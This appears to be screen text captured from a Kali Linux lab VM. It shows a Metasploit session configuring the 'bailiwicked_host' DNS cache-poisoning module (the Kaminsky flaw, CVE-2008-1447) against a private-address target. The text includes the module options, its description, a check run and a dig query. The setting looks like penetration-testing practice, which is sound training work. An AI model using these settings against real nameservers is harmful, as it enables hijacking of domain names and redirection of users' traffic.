 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2022.2-vmware-a... Metasploitable2-Linux
1 6:37
root@kali: /home/kali
File Actions Edit View Help
HOSTNAME pwned.example.com yes Hostname to hijack
INTERFACE no The name of the interface
NEWADDR 1.3.3.7 yes New address for hostname
RECONS 208.67.222.222 yes The nameserver used for reconnaissance
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
SNAPLEN 65535 yes The number of bytes to capture
SRCADDR Real yes The source address to use for sending the queries (Accepted: Real, Random)
SRCPORT yes The target server's source query port (0 for automatic)
TIMEOUT 500 yes The number of seconds to wait for new data
TTL 41605 yes The TTL for the malicious host entry
XIDS 0 yes The number of XIDs to try for each query (0 for automatic)
Description:
This exploit attacks a fairly ubiquitous flaw in DNS implementations
which Dan Kaminsky found and disclosed ~Jul 2008. This exploit
caches a single malicious host entry into the target nameserver by
sending random hostname queries to the target DNS server coupled
with spoofed replies to those queries from the authoritative
nameservers for that domain. Eventually, a guessed ID will match,
the spoofed packet will get accepted, and due to the additional
hostname entry being within bailiwick constraints of the original
request the malicious host entry will get cached.
References:
https://nvd.nist.gov/vuln/detail/CVE-2008-1447
OSVDB (46776)
https://www.kb.cert.org/vuls/id/800113
http://www.caughq.org/exploits/CAU-EX-2008-0002.txt
msf6 auxiliary(spoof/dns/bailiwicked_host) > check
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 auxiliary(spoof/dns/bailiwicked_host) > set RHOSTS 192.168.37.136
RHOSTS => 192.168.37.136
msf6 auxiliary(spoof/dns/bailiwicked_host) > set SRCPORT 0
SRCPORT => 0
msf6 auxiliary(spoof/dns/bailiwicked_host) > check
[*] 192.168.37.136 - Cannot reliably check exploitability.
msf6 auxiliary(spoof/dns/bailiwicked_host) > dig +short -t ns yahoo.com @192.168.37.136
[*] exec: dig +short -t ns yahoo.com @192.168.37.136
ns3.yahoo.com.
ns1.yahoo.com.
ns4.yahoo.com.
ns5.yahoo.com.
ns2.yahoo.com.
msf6 auxiliary(spoof/dns/bailiwicked_host) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.